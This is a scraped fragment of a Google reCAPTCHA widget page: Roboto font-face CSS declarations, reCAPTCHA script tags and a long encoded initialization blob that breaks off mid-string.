U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mCEuHi6b-VyY-DQ_Ebe_HQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mCEuHi6b-VyY-DQ_Ebe_HQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mCEuHi6b-VyY-DQ_Ebe_HQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22dMOfwoPDmcKiL8OKwqHClMKHw7vCgAvDl8ORBkR7UkbCmEhnwq5qwqksw4fChlFOIcKobcOrA8O5wrE0T8OWwqrCuMKnECLDvcK/w4gyNcKUdGJdwoBfEcOCRhsnSlcMw4s/SwJEVcOHb8OrV8Oxwq7DvcOpw7Zcw7ope8OLwq16Rm4mwofDmFIYBcO5QVISwrLDscKIw7xrw7LCkMKycsOBw7rDuBzChcONNMODw4/[base64]/D0PDiMOWwrQQWUvDpsORMiXCucKFSwjDgMKJwpBlwqzDmlLDmRN1w6swM8OiwrxPw4tkMsOxRGIRYkYQTsOWR1oBeMOQw7kTXDfDsl/CtykRTzwsw7vCqsKofMKlw6FuOMKLwrYmSDzCi0bCtVBOwrhWw4XCqRHCjsK3w73DliHCnFTCvxYhPMOjScKowpcqck3DoMKgAsKSwoPCnB0uw5HDhMKSbzV0wr4bScKmw5Bpw47DtBfDuWnDj0LDuRoxw6V7PxnCjUDDncK6w6VgaTzDucKudhYnwq/DhcKGw6LDoAhBUMKEwrRfw5gNI8OGEMOvWcK5wq0TKsOOIMKWU8O0wqfCisKPTS0MajB+LBt0wol2wq7DlMKQZcOERTXDlsKJb3gERsORIcO4w4HCpsKQaAByw4TCihHDi2LCiMO+wojDkiFbw6UHESTClW3Dh8KSwqpFBDIoHx3Dm1fCgS/CmMKLVMKHwo7CgRIYwoDCh8KPdcKMG8ONwrBeGMOONXsLDMO2woJNDgt5C8ODw41IGWhJw6PDtkQyw5rDusK2BsOLRUXDu2IzSkrDlhN/[base64]/w67DosOJw5HCt2jDswXDj8OkcMKdOi1mR1zDrg/Dl8KxKWdeXRpIL0bCqyt5S0MSw5fCvsKpPsKeIxsJw6zDiFDDhwTCgMOew7XCnywAdsOkwo0JSMKdTR3CmF7CncK7wrhzwrrDuGnCqsKPVFMPw5rDlsO4b8OFCsO+wpLDs2fCqWARUVzCrcOiwrrDo8KmJXTDicOrwqXCk1pQeFHCrsOvI8KUPWfDlcOUHMOBB0/DlMOND8K3fwPDo8KhL8OTw5IEw61WwrDCk8OyF8KEw4E4w5p3YFHCusOLfsKdwqDClsOIwp1tw7PCpcO/[base64]/[base64]/CowfDtsOpwqfCnFxOTX4fw6oJwqsVwonCpm7DrcKIwpPDvhoRXzAQwoxaKQohXAPCn8OMFsKNOU1PPznDl8KiO1jDvsK0Rk7DuMOHfcO3wpInwrkHUErDvMKCwqfCpcOiw4zDisObw4HClMO2woDCnMOlaMOGQR/DplTCuMO2QcOawpYLfzlvPA/DgiMXWkHCoR8Ow6UcY35oAMKowrfDm8OUwrHCj2nDrlHConVSU8OjQMKcwr9DFG/[base64]/[base64]/JzjCkjQPwoEgf8OtwqfDgnTDu8Kxw4w0w6/CosO3SDHCq8KBw5fDi18lHHXCgsOBwqxZBz4eQMKJwpHCmMOdGSIWwpvDr8K6w7/CiMKWw5kqIMOoO8O4woJPwq/DoFhXFhdJJMK4G1nCv8KIbFB4wrDCicKfwop4HTPClArCkMO9KsOGaFnCkRRgw7svFGTDr8OUQsKjPEFzfsKCEWpgwokxw5/DgcOmTBHCv39Gw6LDjMOswrwLwr/Dv8OZwrzDkkvDlAtywoDCncOSwqkfP0drwqFuw5w2w6LCuG8GVnnClhrDtQ1vAChsKsOcaUwjwqZSVSl+SSHDt1ELwrXDgMK5w6IlAQLDvVkgwoU0woPCqS9KXsKFZxlYwqlcGcOuw4lSw6/CjFU5wojDjsOEMDzDsgPDsVxXw5MlDsKawplFwr/[base64]/w6/DhMKNN8OMJAZgUcOUODVJaDTDg8O1CsOXEcOBcMKow4nDjMOew4oIw54iwqHDlDUFLB1wwprCj8K5wrBqwqAISit1w5rDmxrCr8OnamTDncOGw4DDqnPDqUDDqcOtIMO4b8KkH8KLwqUWwo4LOmbCt8OxQMO1GSRcfsK4AcKGwr/[base64]/w4Y+ZcKZw45bwrDDhsK0wpkbL1olCRjDs8KJKz/CssKqw7vCnMKRw7EnAsOdLnp6f0bDhcORwqssEXnCsMOjwpFgV0Bowr8vSWbDoQrDt1Elw67CvU/CmMKtRcOFw7Vuw6M0dAYcaxNxw4vDijNAwrjCszjCsXZ8fzTDgMOnZxHDicK0YMK5w4NBwqXCkDRTwoY8wqwEw7vCrsKEbmnCsMKSw5fDtBTDn8Oxw7fCkMKpdsKjw5LDhhALPMOuw7xdBDs/wqbDv2bCpC0DV1nCiiHCr2pvPsOeLTo8wosNwq9TwobCoUfDlQ7CpcOvZnISWMOxRCHDvXIOFWoxwoXDrsOBKApvWMKmXMKmw6oOw67DosO6wqJOFgc8DX5/HcOmQcKTfcKYDxfDrQfDu2rCigByDi58wrpyC2rDoWs5BsKwwoMTRcKHw4xzwpVkw6/CksKkwpnCkTnDjVbCjDpuw6d9wrrDrcONw4rCvThZw7LDmWbCgMKsw7UUw4PColTClRRJfWoPYSXCgMKNwpoIwrzCnCbDosOYwopBwpHDisKKAsKaLsKmFDvClg0pw6rCrcOfwpDDhsO3PMOOJzs4wrJ8G2bDjsOtwqlHw6/Dh2jDjEzCjMOZSMOaw5Edwo5dWVfCiHjDhg4XahzCqCPDo8KfGBTDqlh+w7zCpMONw7/Co1Jkw6FEDU7CgQlgw5HDkcOCGcONbS8VP0fCpgvCk8O4wrnDocOIwpHCvsO/wq5jw43CmsOBRzgSwq5WwqPCm07Dj8O+w6J/Q8Onw40eEMKow4NVw7IjDHTDj8KuWcOGecOTwqfDtcO+wqdSRH9ww7TDvD9eX3rCg8K2GzpHwq/[base64]/[base64]/EiXDpsOQJ8OUT3HChWfCosKkb10bIMKNNMKQLB4ycMOzIsOXc8KcLcOGIyQyKmElaMO5DwARTh7Dm3F3woN8ZB9lQ8O5a1vCkW1nw4Vzw7h/dlFhw5nDj8K2QzNuwq1Dwohcw4jDumTDpQrCqsOfcBTDgzjClcOGC8O/wpE2VMO2GFnDkMODw6/Ch3vCqXPDk0lNwpfCmRXDgMOxTcOtaDhnI1fCtcKowqdgw5Rfw5BGwo3DjsKpd8Kfa8KDwq1cLw5CXsOFQXQwwp0uNnUqwqA6wodsaScQCAxUwqfDkjvDnnrDh8O4wqoWw6vCsjLDqMK+Q1bDq2B2w6HDvRFDcm7DqAFSw6rDnl48wq/[base64]/DkBDCsSTCrnMSAzFFRXsjw5MDw5PCnBHCncKsVnQVOCDDgcKnw783w5JuTAbCv8Owwp7Dm8Orw4LChCrDqcOYw64gwp/Dn8Kpw7hzFBvDhsKWTsKFPMKFZcOrFsKSU8K+bhl9QB/CgmXDgcOuUEbChMKmw5DCvMOnw7vDvTPCiSQGw43Dg18lcADDoWAUw4rCvibDsz0eWCLDjQVnJcKpw6UlCFrCocOyDsKmwp7CgsO9wrbDqsKawqsewoFDwrrCtjwgNEYtEcOLwpRKw7UbwqgxwrXDoMOzMsK/DsO2flxqUFA4wpB/LsKhJsKCUcKdw7kzw4AIw5nCrxIRcsOUw6LDoMOFwr0AwpPClk7DjMO7aMK1GlAUSnzCq8OWwoLCqsK3woLCoiDDkk8QwpREWsK/wrDDvATCg8K5U8KqZhbDpsOaWWV2wrnDvMK2HBfCmRVgwq7DkEwCdF5QIm1XwpBIeQ5mw7bCowtMfWTDjVDCisOQwqR2w7jDoMKxHMO+wrkQwqfCozc/[base64]/[base64]/[base64]/EhHDrMKrf3JCwobDvsKIwrw/[base64]/DoMKuwprDj8KUZAZ5YC15NBU4Yk/[base64]/DgW0dXUhpYsKEwo3DsMKdwqbDi3BbFX3CvsK0CcOFPsOlw7XDuwk3w7UGKlLDgkMlwp7ChiYTw53DkibDrMOoUsKZwoYNw7d5wqIxwrpUwrZew7bCkjUEIsOSaMOAORTCvkXCsD5nfmUXw4Edw6AVw6l6wrs1w63CpcKuDMKcwqjClE9Zw4A/w4jCuz8Kw4h3wq3ClcKqBVLDhEMTZsO4w5NXwogzwr7Ds0XCosO0w5kjFR1xwrYywphLwoJ2U18gwoXCtcKjK8Oiwr/CrHE/[base64]/CoABNwo/ClGY4fMO+GcOjXXsbwrPDkW1Ww7cFECYZGEMmMcKkV0I8w5YTw7zCrhAIagnCtifCtcK1f3gXw4Bqwol7P8OwNFFyw4DDtsK7w6E8worDon/DucOOJBQmZhkSw44YbcKxw7zCkC9iw6LDoRAlehXDssOUw4bCgcOJwqk+wq7DuCl9wprChMOuC8K9wqYYwpDDpg/DucOJHgtrAMKXwrU3SUs5w6ICA2A1PMODO8OAw7HDmsO1Ch4hEzYoAsKywppFwohOLC3CjSANw5vDkUAlw6o/w4DCtEwWVyrChMO4w6xHMsOqwrbDsW7CjsOXwpPDvcOnXsO4wrLDsBkjw6EZcsK/wrnDnsKSPyInw7fDpCTCkcO/GkrCj8OUwqfDlsKdwqrDggPDg8K1w7XDnHQmFRcUQzMyO8KDExQ8dzwiCCzCtW7Don4uwpTDhw88Y8Okw5IOw6PCoRfDglLDvsKNwo84dhJzF8OmaD/DncKOAgvCgMODw5kRw60IRcKqwol+ZcOCNSM7T8KVwqvCrQ87wqnCpxjCvmXCuXbCm8OTwox0w4/CuzbDgwJ8w4cawobDnMOMwqEkQnTDuMOZbBVdECJBwr1GB1nCg8OmVsKjDUROwqx4w6IxBcKdFsOlw4XDicOfwrzDoDB/eMOQIyXCgiBWTBNDwqc5HCpWDsK3d10afFRvI3tiFVkUB8OdDw1mwq3DuHbDocK5w7RTw7fDuwTDhlhaUMKrw7XCkWogCcKYEGfCiMOswo8+w4nCimkowr/C